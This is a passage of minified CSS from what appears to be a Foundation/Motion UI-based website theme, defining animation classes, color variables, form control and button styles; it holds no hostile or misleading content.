auto}.slide-in-down.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateY(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-left.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateX(-100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{transform:translateX(0)}.slide-in-up.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateY(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{transform:translateY(0)}.slide-in-right.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateX(100%);transition-property:transform,opacity;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{transform:translateX(0)}.slide-out-down.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{transform:translateY(100%)}.slide-out-right.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{transform:translateX(100%)}.slide-out-up.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateY(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{transform:translateY(-100%)}.slide-out-left.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:translateX(0);transition-property:transform,opacity;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{transform:translateX(-100%)}.fade-in.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);opacity:0;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);opacity:1;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateX(-90deg);transform-origin:top;transition-property:transform,opacity;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateY(-90deg);transform-origin:right;transition-property:transform,opacity;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateX(90deg);transform-origin:bottom;transition-property:transform,opacity;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateY(90deg);transform-origin:left;transition-property:transform,opacity;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateX(-90deg);transform-origin:center;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotateY(-90deg);transform-origin:center;transition-property:transform,opacity;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:top;transition-property:transform,opacity;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-right.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:right;transition-property:transform,opacity;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-bottom.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:bottom;transition-property:transform,opacity;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-left.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:left;transition-property:transform,opacity;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:perspective(2000px) rotate(0deg);transform-origin:center;transition-property:transform,opacity;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{transform:perspective(2000px) rotateY(90deg);opacity:0}.scale-in-up.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:scale(0.5);transition-property:transform,opacity;opacity:0}.scale-in-up.mui-enter.mui-enter-active{transform:scale(1);opacity:1}.scale-in-down.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:scale(1.5);transition-property:transform,opacity;opacity:0}.scale-in-down.mui-enter.mui-enter-active{transform:scale(1);opacity:1}.scale-out-up.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-up.mui-leave.mui-leave-active{transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:scale(1);transition-property:transform,opacity;opacity:1}.scale-out-down.mui-leave.mui-leave-active{transform:scale(0.5);opacity:0}.spin-in.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:rotate(-0.75turn);transition-property:transform,opacity;opacity:0}.spin-in.mui-enter.mui-enter-active{transform:rotate(0);opacity:1}.spin-out.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out.mui-leave.mui-leave-active{transform:rotate(0.75turn);opacity:0}.spin-in-ccw.mui-enter{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:rotate(0.75turn);transition-property:transform,opacity;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{transition-duration:var(--motion-ui-speed);transition-timing-function:var(--motion-ui-easing);transform:rotate(0);transition-property:transform,opacity;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{transform:rotate(-0.75turn);opacity:0}.slow{transition-duration:750ms !important}.fast{transition-duration:250ms !important}.linear{transition-timing-function:linear !important}.ease{transition-timing-function:ease !important}.ease-in{transition-timing-function:ease-in !important}.ease-out{transition-timing-function:ease-out !important}.ease-in-out{transition-timing-function:ease-in-out !important}.bounce-in{transition-timing-function:cubic-bezier(0.485, 0.155, 0.24, 1.245) !important}.bounce-out{transition-timing-function:cubic-bezier(0.485, 0.155, 0.515, 0.845) !important}.bounce-in-out{transition-timing-function:cubic-bezier(0.76, -0.245, 0.24, 1.245) !important}.short-delay{transition-delay:300ms !important}.long-delay{transition-delay:700ms !important}.shake{animation-name:shake-7}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{transform:translateX(7%)}5%,15%,25%,35%,45%,55%,65%,75%,85%,95%{transform:translateX(-7%)}}.spin-cw{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(-1turn)}100%{transform:rotate(0)}}.spin-ccw{animation-name:spin-ccw-1turn}@keyframes spin-ccw-1turn{0%{transform:rotate(0)}100%{transform:rotate(-1turn)}}.wiggle{animation-name:wiggle-7deg}@keyframes wiggle-7deg{40%,50%,60%{transform:rotate(7deg)}35%,45%,55%,65%{transform:rotate(-7deg)}0%,30%,70%,100%{transform:rotate(0)}}.shake,.spin-cw,.spin-ccw,.wiggle{animation-duration:var(--motion-ui-speed)}.infinite{animation-iteration-count:infinite}.slow{animation-duration:750ms !important}.fast{animation-duration:250ms !important}.linear{animation-timing-function:linear !important}.ease{animation-timing-function:ease !important}.ease-in{animation-timing-function:ease-in !important}.ease-out{animation-timing-function:ease-out !important}.ease-in-out{animation-timing-function:ease-in-out !important}.bounce-in{animation-timing-function:cubic-bezier(0.485, 0.155, 0.24, 1.245) !important}.bounce-out{animation-timing-function:cubic-bezier(0.485, 0.155, 0.515, 0.845) !important}.bounce-in-out{animation-timing-function:cubic-bezier(0.76, -0.245, 0.24, 1.245) !important}.short-delay{animation-delay:300ms !important}.long-delay{animation-delay:700ms !important}:root{--motion-ui-speed: 500ms;--motion-ui-delay: 0;--motion-ui-easing: linear}.motion-on-scroll{animation-duration:var(--motion-ui-speed)}.motion-in{visibility:hidden}.fade-in{animation-name:fade-0-to-1}@keyframes fade-0-to-1{0%{opacity:0}100%{opacity:1}}.slide-in-down{animation-name:custom-1}@keyframes custom-1{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}.slide-in-up{animation-name:custom-3}@keyframes custom-3{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}.slide-in-left{animation-name:custom-5}@keyframes custom-5{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}.slide-in-right{animation-name:custom-7}@keyframes custom-7{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}.hinge-in-from-top{animation-name:hinge-in-top-edge-from-back}@keyframes hinge-in-top-edge-from-back{0%{transform:perspective(2000px) rotateX(-90deg);transform-origin:top}100%{transform:perspective(2000px) rotate(0deg)}}.hinge-in-from-right{animation-name:hinge-in-right-edge-from-back}@keyframes hinge-in-right-edge-from-back{0%{transform:perspective(2000px) rotateY(-90deg);transform-origin:right}100%{transform:perspective(2000px) rotate(0deg)}}.hinge-in-from-bottom{animation-name:hinge-in-bottom-edge-from-back}@keyframes hinge-in-bottom-edge-from-back{0%{transform:perspective(2000px) rotateX(90deg);transform-origin:bottom}100%{transform:perspective(2000px) rotate(0deg)}}.hinge-in-from-left{animation-name:hinge-in-left-edge-from-back}@keyframes hinge-in-left-edge-from-back{0%{transform:perspective(2000px) rotateY(90deg);transform-origin:left}100%{transform:perspective(2000px) rotate(0deg)}}.hinge-in-from-middle-x{animation-name:hinge-in-top-center-from-back}@keyframes hinge-in-top-center-from-back{0%{transform:perspective(2000px) rotateX(-90deg);transform-origin:center}100%{transform:perspective(2000px) rotate(0deg)}}.hinge-in-from-middle-y{animation-name:hinge-in-right-center-from-back}@keyframes hinge-in-right-center-from-back{0%{transform:perspective(2000px) rotateY(-90deg);transform-origin:center}100%{transform:perspective(2000px) rotate(0deg)}}.scale-in-up{animation-name:scale-1-to-0-5}@keyframes scale-1-to-0-5{0%{transform:scale(0.5)}100%{transform:scale(1)}}.scale-in-down{animation-name:scale-1-to-1-5}@keyframes scale-1-to-1-5{0%{transform:scale(1.5)}100%{transform:scale(1)}}.spin-in{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(-1turn)}100%{transform:rotate(0)}}.spin-in-ccw{animation-name:spin-ccw-1turn}@keyframes spin-ccw-1turn{0%{transform:rotate(1turn)}100%{transform:rotate(0)}}.fade-out{animation-name:fade-1-to-0}@keyframes fade-1-to-0{0%{opacity:1}100%{opacity:0}}.slide-out-down{animation-name:custom-9}@keyframes custom-9{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(100%)}}.slide-out-up{animation-name:custom-11}@keyframes custom-11{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-100%)}}.slide-out-left{animation-name:custom-13}@keyframes custom-13{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-100%)}}.slide-out-right{animation-name:custom-15}@keyframes custom-15{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}.hinge-out-from-top{animation-name:hinge-out-top-edge-from-front}@keyframes hinge-out-top-edge-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:top}100%{transform:perspective(2000px) rotateX(90deg)}}.hinge-out-from-right{animation-name:hinge-out-right-edge-from-front}@keyframes hinge-out-right-edge-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:right}100%{transform:perspective(2000px) rotateY(90deg)}}.hinge-out-from-bottom{animation-name:hinge-out-bottom-edge-from-front}@keyframes hinge-out-bottom-edge-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:bottom}100%{transform:perspective(2000px) rotateX(-90deg)}}.hinge-out-from-left{animation-name:hinge-out-left-edge-from-front}@keyframes hinge-out-left-edge-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:left}100%{transform:perspective(2000px) rotateY(-90deg)}}.hinge-out-from-middle-x{animation-name:hinge-out-top-center-from-front}@keyframes hinge-out-top-center-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:center}100%{transform:perspective(2000px) rotateX(90deg)}}.hinge-out-from-middle-y{animation-name:hinge-out-right-center-from-front}@keyframes hinge-out-right-center-from-front{0%{transform:perspective(2000px) rotate(0deg);transform-origin:center}100%{transform:perspective(2000px) rotateY(90deg)}}.scale-out-up{animation-name:scale-0-5-to-1}@keyframes scale-0-5-to-1{0%{transform:scale(1)}100%{transform:scale(0.5)}}.scale-out-down{animation-name:scale-1-5-to-1}@keyframes scale-1-5-to-1{0%{transform:scale(1)}100%{transform:scale(1.5)}}.spin-out{animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}.spin-out-ccw{animation-name:spin-ccw-1turn}@keyframes spin-ccw-1turn{0%{transform:rotate(0)}100%{transform:rotate(-1turn)}}:root{--light-gray: #e6e6e6;--medium-gray: #cacaca;--dark-gray: #8a8a8a;--black-color: #0a0a0a;--white-color: #fefefe;--primary: #1779ba;--secondary: #767676;--success: #3adb76;--warning: #ffae00;--alert: #cc4b37;--small-gutter: 1.25rem;--medium-gutter: 2rem;--large-gutter: 2rem;--primary-light: rgb(214.8186602871, 235.9894736842, 250.0313397129);--secondary-light: rgb(234.45, 234.45, 234.45);--success-light: rgb(225.45, 249.6, 234.45);--warning-light: rgb(255, 242.85, 216.75);--alert-light: rgb(247.35, 228, 225);--primary-dark: rgb(16.1, 84.7, 130.2);--secondary-dark: rgb(82.6, 82.6, 82.6);--success-dark: rgb(29.9587982833, 163.9412017167, 79.8901287554);--warning-dark: rgb(178.5, 121.8, 0);--alert-dark: rgb(144.4621513944, 51.284063745, 36.8378486056);--primary-contrast: var(--white-color);--secondary-contrast: var(--black-color);--alert-contrast: var(--white-color);--warning-contrast: var(--white-color);--success-contrast: var(--white-color);--header-color: var(--black-color);--subheader-color: var(--dark-gray);--small-color: var(--medium-gray);--text-color: var(--black-color);--link-color: var(--primary);--link-color-hover: var(--primary);--selection-background: var(--primary);--selection-text: var(--white-color);--body-background: var(--white-color);--link-decoration: none;--link-decoration-hover: none;--overlay-color: rgba(0,0,0, 0.5);--offcanvas-size-small: 250px;--offcanvas-size-medium: 250px;--offcanvas-size-large: 250px;--menu-text-color: var(--text-color);--menu-link-color: var(--link-color);--menu-link-color-hover: var(--link-color-hover);--menu-bg-color: transparent;--submenu-bg-color: var(--white);--submenu-border: 1px solid var(--medium-gray);--menu-caret-color: var(--link-color);--menu-border-accent: 2px solid var(--menu-link-color);--topbar-background: var(--light-gray);--titlebar-background: var(--black-color);--titlebar-color: var(--white-color);--tooltip-background: var(--black-color);--tooltip-color: var(--white-color)}.menu li.active>a,.menu li.is-active>a{--menu-bg-color: var(--primary);--menu-link-color: var(--primary-contrast);--menu-link-color-hover: var(--menu-link-color);--menu-caret-color: var(--primary-contrast)}.menu li.menu-text{color:var(--menu-text-color)}body,p,ul,ol,dl,table,details{color:var(--text-color)}ul.accordion .text>ul,ul.accordion .text>ol{margin-bottom:1rem}h1>a,h1>a:hover,h1>a:focus,h2>a,h2>a:hover,h2>a:focus,h3>a,h3>a:hover,h3>a:focus,h4>a,h4>a:hover,h4>a:focus,h5>a,h5>a:hover,h5>a:focus,h6>a,h6>a:hover,h6>a:focus{color:inherit}body{min-height:100vh;min-height:-webkit-fill-available}html{height:-webkit-fill-available}:root{interpolate-size:allow-keywords}.container>.grid-container{height:100%}.container.overflow-hidden>.grid-container{overflow:hidden}.container.position-relative>.grid-container{position:relative}.grid-x.position-relative>.cell,.grid-y.position-relative>.cell{position:relative}.grid-x.overflow-hidden>.cell,.grid-y.overflow-hidden>.cell{overflow:hidden}video.video{width:auto;height:auto;max-width:100%}[data-whatinput=mouse] a:focus,[data-whatinput=mouse] div{outline:0}.badge{line-height:1}.code-block{display:block;overflow:auto;white-space:pre;word-wrap:break-word;padding:1rem;margin-bottom:1rem}details>summary{outline:none}details>.text{margin-left:1rem}figure.caption{position:relative}figure.caption>picture>img{width:100%}.p\:0{padding:0 !important}.m\:0{margin:0 !important}.mb\:0{margin-bottom:0 !important}.w\:full{width:100% !important}.display-inline-block{display:inline-block !important}.position-relative{position:relative !important}.sticky{z-index:1}.sticky.is-stuck{z-index:99}.menu a{text-decoration:none}.menu a:hover,.menu a:focus,.menu a:visited{text-decoration:none}.submenu a,.menu.align-auto .submenu{width:100%}.align-auto>*{flex:1 1 auto}.remove-last-child-margin>*:last-child{margin-bottom:0 !important}.remove-first-child-margin>*:first-child{margin-top:0 !important}.is-dropdown-submenu{z-index:10}.drilldown.align-center .is-drilldown-submenu-parent>a::after{right:0}.is-drilldown:has(.full-drilldown){max-width:100% !important;height:auto !important}.launcher{cursor:pointer}.dropdown-pane{display:block;opacity:0}.dropdown-pane.is-open{opacity:1}.dropdown-pane.mega{left:0 !important;right:0 !important;width:100%}.cell.grid-divider-wrapper{margin:0;padding:0;position:relative}.grid-divider{width:0px;height:100%;position:absolute;top:50%;transform:translateY(-50%);border-right:1px solid var(--medium-gray)}.menu-divider hr{margin:0}.is-drilldown-submenu-parent{position:static}.button-group.radius>.button:first-child,.button-group.rounded>.button:first-child{border-bottom-left-radius:var(--radius);border-top-left-radius:var(--radius)}.button-group.radius>.button:last-child,.button-group.rounded>.button:last-child{border-top-right-radius:var(--radius);border-bottom-right-radius:var(--radius)}.button-group.rounded>.button{--radius:5000px}.button-group.stacked>.button{--radius: 0}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small>.button{--radius: 0}}@media only screen and (max-width: 63.9375em){.button-group.stacked-for-medium>.button{--radius: 0}}.button-group.hollow .button{border-color:var(--primary);color:var(--primary);background:rgba(0,0,0,0) !important}.button-group.hollow .button:hover{border-color:var(--primary-dark);color:var(--primary-dark);background:rgba(0,0,0,0) !important}.button-group.hollow.secondary .button{border-color:var(--secondary);color:var(--secondary)}.button-group.hollow.secondary .button:hover{border-color:var(--secondary-dark);color:var(--secondary-dark)}.button-group.hollow.alert .button{border-color:var(--alert);color:var(--alert)}.button-group.hollow.alert .button:hover{border-color:var(--alert-dark);color:var(--alert-dark)}.button-group.hollow.success .button{border-color:var(--success);color:var(--success)}.button-group.hollow.success .button:hover{border-color:var(--success-dark);color:var(--success-dark)}.button-group.hollow.warning .button{border-color:var(--warning);color:var(--warning)}.button-group.hollow.warning .button:hover{border-color:var(--warning-dark);color:var(--warning-dark)}.rounded,.rounded:before,.rounded:after{border-radius:5000px}.mui-behind.mui-enter,.mui-behind.mui-leave{position:relative;z-index:-1}ul.tabs:not(.vertical){display:flex;flex-flow:row wrap}hr{max-width:none}.link-container{display:block}details summary{cursor:pointer}.checkbox.label-flex-wrap,.radio.label-flex-wrap{display:flex;align-items:baseline}.checkbox.label-flex-wrap>input,.radio.label-flex-wrap>input{flex-shrink:0}.selected-files{display:inline-block;margin:0 .625rem;font-size:.875rem}@media screen and (max-width: 39.9375em){.reveal:not(.full-on-small){height:unset;min-height:unset}}.datepicker thead,.datepicker tbody,.datepicker tfoot{border:none}.off-canvas:not(.is-open):not(.reveal-for-large):not(.reveal-for-medium).position-left{transform:translateX(-100%)}.off-canvas:not(.is-open):not(.reveal-for-large):not(.reveal-for-medium).position-right{transform:translateX(100%)}.off-canvas:not(.is-open):not(.reveal-for-large):not(.reveal-for-medium).position-top{transform:translateY(-100%)}.off-canvas:not(.is-open):not(.reveal-for-large):not(.reveal-for-medium).position-bottom{transform:translateY(100%)}.stacks_s_hidden,.stacks_m_hidden,.stacks_l_hidden{display:block !important}@media screen and (max-width: 39.9375em){.stacks_s_hidden{display:none !important}}@media screen and (min-width: 40em)and (max-width: 63.9375em){.stacks_m_hidden{display:none !important}}@media only screen and (min-width: 64em){.stacks_l_hidden{display:none !important}}.no-js #foundation-loader{display:none}div.stacks_out,div.stacks_in{overflow:visible}label{color:var(--text-color)}.help-text{color:var(--text-color)}.input-group-label{border:1px solid var(--medium-gray);background:var(--light-gray);color:var(--text-color)}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.fieldset{border:1px solid var(--medium-gray)}select{border:1px solid var(--medium-gray);background-color:var(--white-color);color:var(--black-color)}select:focus{border:1px solid var(--dark-gray);background-color:var(--white-color);box-shadow:0 0 5px var(--medium-gray)}select:disabled{background-color:var(--light-gray)}input[type=range]::-webkit-slider-runnable-track{background:var(--light-gray)}input[type=range]::-webkit-slider-thumb{background:var(--primary)}input[type=range]::-moz-range-track{background:var(--light-gray)}input[type=range]::-moz-range-thumb{background:var(--primary)}input[type=range]::-ms-track{border-color:var(--body-background);background:var(--light-gray)}input[type=range]::-ms-thumb{background:var(--primary)}input[type=range]::-ms-fill-lower{background:var(--medium-gray)}input[type=range]::-ms-fill-upper{background:var(--light-gray)}progress{background:var(--medium-gray)}progress::-webkit-progress-bar{background:var(--medium-gray)}progress::-webkit-progress-value{background:var(--primary)}progress::-moz-progress-bar{background:var(--primary)}progress.primary{color:var(--primary)}progress.primary::-webkit-progress-value{background:var(--primary)}progress.primary::-moz-progress-bar{background:var(--primary)}progress.secondary{color:var(--secondary)}progress.secondary::-webkit-progress-value{background:var(--secondary)}progress.secondary::-moz-progress-bar{background:var(--secondary)}progress.success{color:var(--success)}progress.success::-webkit-progress-value{background:var(--success)}progress.success::-moz-progress-bar{background:var(--success)}progress.warning{color:var(--warning)}progress.warning::-webkit-progress-value{background:var(--warning)}progress.warning::-moz-progress-bar{background:var(--warning)}progress.alert{color:var(--alert)}progress.alert::-webkit-progress-value{background:var(--alert)}progress.alert::-moz-progress-bar{background:var(--alert)}meter{background:var(--medium-gray)}meter::-webkit-meter-bar{background:var(--medium-gray)}meter::-webkit-meter-optimum-value{background:var(--success)}meter::-webkit-meter-suboptimum-value{background:var(--warning)}meter::-webkit-meter-even-less-good-value{background:var(--alert)}meter::-moz-meter-bar{background:var(--primary)}meter:-moz-meter-optimum::-moz-meter-bar{background:var(--success)}meter:-moz-meter-sub-optimum::-moz-meter-bar{background:var(--warning)}meter:-moz-meter-sub-sub-optimum::-moz-meter-bar{background:var(--alert)}.is-invalid-input:not(:focus){border-color:var(--alert);background-color:var(--alert-light)}.is-invalid-input:not(:focus)::placeholder{color:var(--alert)}.is-invalid-label{color:var(--alert)}.form-error{color:var(--alert)}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:var(--header-color)}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{color:var(--small-color)}a{color:var(--link-color);-webkit-text-decoration:var(--link-decoration);text-decoration:var(--link-decoration)}a:hover,a:focus{color:var(--link-color-hover)}hr{border-bottom:1px solid var(--medium-gray)}blockquote{border-left:1px solid var(--medium-gray)}blockquote,blockquote p{color:var(--dark-gray)}cite{color:var(--dark-gray)}abbr,abbr[title]{border-bottom:1px dotted var(--black-color)}code{border:1px solid var(--medium-gray);background-color:var(--light-gray);color:var(--black-color)}kbd{background-color:var(--light-gray);color:var(--black-color)}.subheader{color:var(--subheader-color)}.button{background-color:var(--primary);color:var(--primary-contrast)}.button:hover,.button:focus{background-color:var(--primary-dark);color:var(--primary-contrast)}.button.primary{background-color:var(--primary);color:var(--primary-contrast)}.button.primary:hover,.button.primary:focus{background-color:var(--primary-dark);color:var(--primary-contrast)}.button.secondary{background-color:var(--secondary);color:var(--secondary-contrast)}.button.secondary:hover,.button.secondary:focus{background-color:var(--secondary-dark);color:var(--secondary-contrast)}.button.success{background-color:var(--success);color:var(--success-contrast)}.button.success:hover,.button.success:focus{background-color:var(--success-dark);color:var(--success-contrast)}.button.warning{background-color:var(--warning);color:var(--warning-contrast)}.button.warning:hover,.button.warning:focus{background-color:var(--warning-dark);color:var(--warning-contrast)}.button.alert{background-color:var(--alert);color:var(--alert-contrast)}.button.alert:hover,.button.alert:focus{background-color:var(--alert-dark);color:var(--alert-contrast)}.button.disabled.primary,.button.disabled.primary:hover,.button.disabled.primary:focus,.button[disabled].primary,.button[disabled].primary:hover,.button[disabled].primary:focus{background-color:var(--primary);color:var(--primary-contrast)}.button.disabled.secondary,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:var(--secondary);color:var(--secondary-contrast)}.button.disabled.success,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success,.button[disabled].success:hover,.button[disabled].success:focus{background-color:var(--success);color:var(--success-contrast)}.button.disabled.warning,.button.disabled.warning:hover,.button.disabled.warning:focus,.button[disabled].warning,.button[disabled].warning:hover,.button[disabled].warning:focus{background-color:var(--warning);color:var(--warning-contrast)}.button.disabled.alert,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:var(--alert);color:var(--alert-contrast)}.button.hollow{border-color:var(--primary);color:var(--primary);background:rgba(0,0,0,0)}.button.hollow:hover,.button.hollow:focus{border-color:var(--primary-dark);color:var(--primary-dark);background:rgba(0,0,0,0)}.button.hollow.primary{border-color:var(--primary);color:var(--primary);background:rgba(0,0,0,0)}.button.hollow.primary:hover,.button.hollow.primary:focus{border-color:var(--primary-dark);color:var(--primary-dark);background:rgba(0,0,0,0)}.button.hollow.secondary{border-color:var(--secondary);color:var(--secondary);background:rgba(0,0,0,0)}.button.hollow.secondary:hover,.button.hollow.secondary:focus{border-color:var(--secondary-dark);color:var(--secondary-dark);background:rgba(0,0,0,0)}.button.hollow.success{border-color:var(--success);color:var(--success);background:rgba(0,0,0,0)}.button.hollow.success:hover,.button.hollow.success:focus{border-color:var(--success-dark);color:var(--success-dark);background:rgba(0,0,0,0)}.button.hollow.warning{border-color:var(--warning);color:var(--warning);background:rgba(0,0,0,0)}.button.hollow.warning:hover,.button.hollow.warning:focus{border-color:var(--warning-dark);color:var(--warning-dark);background:rgba(0,0,0,0)}.button.hollow.alert{border-color:var(--alert);color:var(--alert);background:rgba(0,0,0,0)}.button.hollow.alert:hover,.button.hollow.alert:focus{border-color:var(--alert-dark);color:var(--alert-dark);background:rgba(0,0,0,0)}.button.clear{border-color:var(--primary);color:var(--primary);background:rgba(0,0,0,0)}.button.clear:hover,.button.clear:focus{border-color:var(--primary-dark);color:var(--primary-dark);background:rgba(0,0,0,0)}.button.clear,.button.clear.disabled,.button.clear[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled]{border-color:rgba(0,0,0,0)}.button.clear.primary{border-color:var(--primary);color:var(--primary);background:rgba(0,0,0,0)}.button.clear.primary:hover,.button.clear.primary:focus{border-color:var(--primary-dark);color:var(--primary-dark);background:rgba(0,0,0,0)}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled]{border-color:rgba(0,0,0,0)}.button.clear.secondary{border-color:var(--secondary);color:var(--secondary);background:rgba(0,0,0,0)}.button.clear.secondary:hover,.button.clear.secondary:focus{border-color:var(--secondary-dark);color:var(--secondary-dark);background:rgba(0,0,0,0)}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled]{border-color:rgba(0,0,0,0)}.button.clear.success{border-color:var(--success);color:var(--success);background:rgba(0,0,0,0)}.button.clear.success:hover,.button.clear.success:focus{border-color:var(--success-dark);color:var(--success-dark);background:rgb